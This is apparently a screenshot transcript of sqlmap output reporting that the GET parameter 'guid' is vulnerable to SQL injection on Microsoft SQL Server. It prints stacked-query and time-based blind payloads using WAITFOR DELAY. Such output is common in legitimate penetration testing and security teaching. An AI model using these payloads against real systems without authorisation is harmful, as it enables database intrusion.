 [02:20:58] [INFO] target URL appears to have 1 column in query
[02:20:59] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[02:20:59] [INFO] checking if the injection point on GET parameter 'guid' is a f
alse positive
GET parameter 'guid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Place: GET
Parameter: guid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: guid=11'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: guid=11' WAITFOR DELAY '0:0:5'--
---